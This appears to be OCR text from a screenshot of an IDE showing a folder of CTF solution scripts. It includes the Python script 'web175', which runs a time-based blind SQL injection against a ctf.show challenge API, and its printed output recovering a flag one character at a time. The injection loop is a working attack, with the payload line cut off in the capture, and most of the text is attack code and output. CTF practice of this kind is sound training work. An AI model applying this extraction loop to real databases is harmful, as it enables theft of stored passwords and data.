 web55.py
web56.py
web57.py
web58.py
web67.py
web68.py
web81.py
web117.py
web118.py
web122.py
web174.py
web175.py
web263.py
web277.py
tisson
base64+url.py
base64.txt
RSA.py
test.py
url.py
密码生成
main.py
外部库
4 5
3 # Author: MTRleed
4 # file: web175
5 # time: 2023/11/15 10:39
6
7 import requests
8 import time
9 url = "http://791fe708-210d-4f2d-8f9e-bcbc6ab3de4b.challenge.ctf.show/api/v5.php"
10 dict = "0123456789abcdefghijklmnopqrstuvwxyz{}-"
11 flag = ""
12 for i in range(1,50):
13 for j in dict:
14 payload = f"?id=1' and if(substr((select password from ctfshow_user5 where username=\"flag\"),{i},1)=\"{j}\",sleep(
15 gloal = url + payload
16 start = time.time()
17 res = requests.get(url=gloal)
18 end = time.time()
19 if end-start > 4.9:
20 flag += j
21 print(flag)
22 break
for i in range(1,50)
web175
ct
ctf
ctfs
ctfsh
ctfsho
ctfshow
ctfshow{
ctfshow{1
ctfshow{1d